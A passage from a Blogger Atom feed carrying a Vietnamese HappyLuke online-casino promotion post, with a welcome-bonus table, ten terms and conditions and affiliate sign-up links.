category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Khuyến mại"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Khuyến mại Happyluke"}],"title":{"type":"text","$t":"100% Thưởng Chào Mừng Tại Live Casino!"},"content":{"type":"html","$t":"\u003Ch4 style=\"text-align: left;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003E Tiền thưởng chào mừng tuyệt vời nhất mà bạn chỉ có thể nhận được tại HAPPYLUKE !\u003C\/span\u003E\u003C\/h4\u003E\u003Cdiv style=\"margin-left: 1em; margin-right: 1em; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh67i6Cc3g3VABsxeyuY4OjkQOZraRISBWsjt8a4JceHYuCZNJumy_bI2Q9XSB4lz_aN3qJhXq4gtVSflJGaTGWSuq6o7rRGNVj3r7uCt_xORFWzjCCOFhVN9g0RP58OtKbzM12IphIJZCkpYR-d65z5xwCeVWxZhNrKfpFPFFCawAdJAKmocg78vD5XmI\/s2264\/2.webp\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"902\" data-original-width=\"2264\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh67i6Cc3g3VABsxeyuY4OjkQOZraRISBWsjt8a4JceHYuCZNJumy_bI2Q9XSB4lz_aN3qJhXq4gtVSflJGaTGWSuq6o7rRGNVj3r7uCt_xORFWzjCCOFhVN9g0RP58OtKbzM12IphIJZCkpYR-d65z5xwCeVWxZhNrKfpFPFFCawAdJAKmocg78vD5XmI\/s16000\/2.webp\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cfigure class=\"table\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: #102979; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; color: #b0c4ff; display: table; font-family: Montserrat, Prompt, sans-serif; font-size: 14px; margin: 0px; scrollbar-color: auto; scrollbar-width: auto; width: 299pt;\"\u003E\u003Ctable class=\"ck-table-resized\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-collapse: collapse; border: 0px solid rgb(255, 255, 255); scrollbar-color: auto; scrollbar-width: auto; text-indent: 0px;\"\u003E\u003Ccolgroup style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; scrollbar-color: auto; scrollbar-width: auto;\"\u003E\u003Ccol style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; scrollbar-color: auto; scrollbar-width: auto; width: 110px;\"\u003E\u003C\/col\u003E\u003Ccol style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; scrollbar-color: auto; scrollbar-width: auto; width: 110px;\"\u003E\u003C\/col\u003E\u003Ccol style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; scrollbar-color: auto; scrollbar-width: auto; width: 110px;\"\u003E\u003C\/col\u003E\u003Ccol style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; scrollbar-color: auto; scrollbar-width: auto; width: 110px;\"\u003E\u003C\/col\u003E\u003C\/colgroup\u003E\u003Ctbody style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; scrollbar-color: auto; scrollbar-width: auto;\"\u003E\u003Ctr style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; scrollbar-color: auto; scrollbar-width: auto;\"\u003E\u003Ctd style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-bottom-left-radius: 0px !important; border-bottom-right-radius: 0px !important; border-color: rgb(255, 255, 255); border-radius: 0.75rem 0px 0px; border-top-left-radius: 0.75rem; border-top-right-radius: 0px !important; box-sizing: border-box; height: 29pt; min-width: 110px; padding: 5px 10px; scrollbar-color: auto; scrollbar-width: auto; text-align: center; width: 70pt;\"\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; color: #e6e64d; scrollbar-color: auto; scrollbar-width: auto;\"\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; font-weight: bolder; scrollbar-color: auto; scrollbar-width: auto;\"\u003ENgười chơi\u003C\/span\u003E\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(255, 255, 255); border-left-style: none; border-radius: 0px; box-sizing: border-box; min-width: 110px; padding: 5px 10px; scrollbar-color: auto; scrollbar-width: auto; text-align: center; width: 108pt;\"\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; color: #e6e64d; scrollbar-color: auto; scrollbar-width: auto;\"\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; font-weight: bolder; scrollbar-color: auto; scrollbar-width: auto;\"\u003EThưởng\u003C\/span\u003E\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(255, 255, 255); border-left-style: none; border-radius: 0px; box-sizing: border-box; min-width: 110px; padding: 5px 10px; scrollbar-color: auto; scrollbar-width: auto; text-align: center; width: 73pt;\"\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; color: #e6e64d; scrollbar-color: auto; scrollbar-width: auto;\"\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; font-weight: bolder; scrollbar-color: auto; scrollbar-width: auto;\"\u003EGửi tối thiểu\u003C\/span\u003E\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-bottom-left-radius: 0px !important; border-bottom-right-radius: 0px !important; border-color: rgb(255, 255, 255); border-left-style: none; border-radius: 0px 0.75rem 0px 0px; border-top-left-radius: 0px !important; border-top-right-radius: 0.75rem; box-sizing: border-box; min-width: 110px; padding: 5px 10px; scrollbar-color: auto; scrollbar-width: auto; text-align: center; width: 48pt;\"\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; color: #e6e64d; scrollbar-color: auto; scrollbar-width: auto;\"\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; font-weight: bolder; scrollbar-color: auto; scrollbar-width: auto;\"\u003EYêu cầu cược lại\u003C\/span\u003E\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; scrollbar-color: auto; scrollbar-width: auto;\"\u003E\u003Ctd style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-bottom-left-radius: 0.75rem; border-bottom-right-radius: 0px !important; border-color: rgb(255, 255, 255); border-radius: 0px 0px 0px 0.75rem; border-top-left-radius: 0px !important; border-top-right-radius: 0px !important; border-top-style: none; box-sizing: border-box; height: 29pt; min-width: 110px; padding: 5px 10px; scrollbar-color: auto; scrollbar-width: auto; text-align: center;\"\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; color: #e6e6e6; scrollbar-color: auto; scrollbar-width: auto;\"\u003EBronze (Mới)\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(255, 255, 255); border-left-style: none; border-radius: 0px; border-top-style: none; box-sizing: border-box; min-width: 110px; padding: 5px 10px; scrollbar-color: auto; scrollbar-width: auto; text-align: center; width: 108pt;\"\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; color: #e6e6e6; scrollbar-color: auto; scrollbar-width: auto;\"\u003E100% lên \u0026nbsp;đến 4,000,000 VND\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(255, 255, 255); border-left-style: none; border-radius: 0px; border-top-style: none; box-sizing: border-box; min-width: 110px; padding: 5px 10px; scrollbar-color: auto; scrollbar-width: auto; text-align: center;\"\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; color: #e6e6e6; scrollbar-color: auto; scrollbar-width: auto;\"\u003E125,000 VND\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-bottom-left-radius: 0px !important; border-bottom-right-radius: 0.75rem; border-color: rgb(255, 255, 255); border-left-style: none; border-radius: 0px 0px 0.75rem; border-top-left-radius: 0px !important; border-top-right-radius: 0px !important; border-top-style: none; box-sizing: border-box; min-width: 110px; padding: 5px 10px; scrollbar-color: auto; scrollbar-width: auto; text-align: center;\"\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; color: #e6e6e6; scrollbar-color: auto; scrollbar-width: auto;\"\u003E20\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/figure\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"color: #2b00fe;\"\u003EĐIỀU KHOẢN \u0026amp; ĐIỀU KIỆN:\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E1. Khi nhận khuyến mãi này, bạn sẽ không thể nhận các khuyến mãi : Điểm thưởng, Hoàn trả, Hoàn tiền cược thua và Giới Thiệu Bạn Bè.\u003Cbr \/\u003E\u003Cbr \/\u003E2. Tiền thưởng nạp lại hàng ngày được áp dụng cho những thành viên đủ điều kiện gửi tiền tối thiểu 125,000 VND.\u003Cbr \/\u003E\u003Cbr \/\u003E3. Người chơi sẽ có thể rút tiền tối đa là 20,000,000 VND. từ tiến thắng của khuyến mãi này.\u003Cbr \/\u003E\u003Cbr \/\u003E4. Người chơi cần chọn NHẬN THƯỞNG chương trình khuyến mãi này để nhận thưởng Gửi Tiền.\u003Cbr \/\u003E\u003Cbr \/\u003E5. Người chơi có thể rút tiền sau khi đáp ứng được yêu cầu về doanh thu.\u003Cbr \/\u003E\u003Cbr \/\u003E6. Tiền thưởng này chỉ áp dụng  tại Live Casino.\u003Cbr \/\u003E\u003Cbr \/\u003E7. Nếu bạn muốn hủy khuyến mãi, người chơi phải liên hệ với bộ phận Hỗ trợ khách hàng hoặc đợi cho đến khi số dư bằng 25,000.\u003Cbr \/\u003E\u003Cbr \/\u003E8. HappyLuke có thể yêu cầu người chơi cung cấp tài liệu xác minh trước khi cho phép rút tiền.\u003Cbr \/\u003E\u003Cbr \/\u003E9. HappyLuke áp dụng các điều khoản và điều kiện tiêu chuẩn của HappyLuke cho Khuyến mãi này và trong trường hợp có bất kỳ xung đột nào, các Điều khoản này sẽ được ưu tiên.\u003Cbr \/\u003E\u003Cbr \/\u003E10. HappyLuke có quyền thay đổi, tạm dừng hoặc chấm dứt Khuyến mãi bất kỳ lúc nào và không cần thông báo trước. Người chơi có trách nhiệm kiểm tra các bản cập nhật thường xuyên.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E+ Đăng ký chơi ngay \u0026gt;\u0026gt; \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\"\u003Etại đây\u003C\/a\u003E: ( Tải link load nhanh ko bị dính virut )\u003Cbr \/\u003E+ Link chơi:\u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2p_qrCCt62aAWNd7ZgqdRLk\/1\/\" rel=\"nofollow\" style=\"background: 0px 0px white; border: 0px; box-sizing: border-box; color: #5e41f5; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; outline: none; padding: 0px; text-decoration: unset; transition: 0.17s ease-in-out; vertical-align: baseline;\" target=\"_blank\"\u003E\u003Cbutton style=\"appearance: none; background-color: #d64242; border-color: rgb(214, 66, 66); border-radius: 40px; color: white; font-size: 16px; line-height: 32px; margin: 0px 0px 10px; padding: 0px 20px;\"\u003E\u003Cstrong style=\"background: 0px 0px; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003ELink 1\u003C\/strong\u003E\u003C\/button\u003E\u003C\/a\u003E\u003Cb style=\"background: 0px 0px white; border: 0px; box-sizing: border-box; color: #d0410b; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u0026nbsp;\u0026nbsp;\u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2p_qrCCt62aAWNd7ZgqdRLk\/1\/\" rel=\"noopener\" style=\"background: 0px 0px transparent; border: 0px; box-sizing: border-box; color: #5e41f5; outline: none; padding: 0px; text-decoration: unset; transition: 0.17s ease-in-out; vertical-align: baseline;\" target=\"_blank\"\u003E\u003Cbutton style=\"appearance: none; background-color: #d64242; border-color: rgb(214, 66, 66); border-radius: 40px; color: white; font-size: 16px; line-height: 32px; margin: 0px 0px 10px; padding: 0px 20px;\"\u003E\u003Cstrong style=\"background: 0px 0px; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003ELink 2\u003C\/strong\u003E\u003C\/button\u003E\u003C\/a\u003E\u003Cb style=\"background: 0px 0px; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u0026nbsp;\u003Cb style=\"background: 0px 0px; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u0026nbsp;\u003C\/b\u003E\u003C\/b\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.gamecasinobet.com\/feeds\/8238497209057864438\/comments\/default","title":"Đăng Nhận xét"},{"rel":"replies","type":"text/html","href":"https:\/\/www.gamecasinobet.com\/2024\/11\/100-thuong-chao-mung-tai-live-casino.html#comment-form","title":"0 Nhận 